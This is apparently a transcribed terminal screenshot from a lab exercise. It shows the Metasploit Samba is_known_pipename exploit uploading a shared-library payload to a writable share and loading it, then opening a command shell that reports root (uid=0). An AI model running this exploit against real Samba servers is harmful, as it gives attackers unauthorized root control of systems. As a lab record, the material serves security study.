 msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.150.111.3:445 - Using location \\192.150.111.3\exploitable\tmp for th
e path
[*] 192.150.111.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.150.111.3:445 - Share 'exploitable' has server-side path '/
[*] 192.150.111.3:445 - Uploaded payload to \\192.150.111.3\exploitable\tmp\m
RwyaiVM.so
[*] 192.150.111.3:445 - Loading the payload from server-side path /tmp/mRwyai
VM.so using \\PIPE\/tmp/mRwyaiVM.so...
[-] 192.150.111.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.150.111.3:445 - Loading the payload from server-side path /tmp/mRwyai
VM.so using /tmp/mRwyaiVM.so...
[+] 192.150.111.3:445 - Probe response indicates the interactive payload was
loaded...
[*] Found shell.
id
[*] Command shell session 1 opened (192.150.111.2:41341 → 192.150.111.3:445)
at 2025-10-08 19:59:32 +0530
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/tmp